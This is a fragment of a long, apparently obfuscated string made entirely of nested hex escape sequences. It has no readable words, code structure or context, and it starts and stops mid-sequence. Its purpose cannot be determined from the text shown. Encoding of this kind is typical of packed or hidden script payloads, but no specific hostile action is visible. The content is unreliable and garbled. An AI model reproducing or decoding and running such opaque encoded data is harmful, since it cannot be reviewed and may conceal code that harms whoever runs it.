5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c